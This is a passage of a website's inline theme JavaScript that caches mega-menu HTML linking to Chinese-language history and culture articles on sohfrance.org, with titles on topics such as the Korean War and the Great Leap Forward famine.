title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" 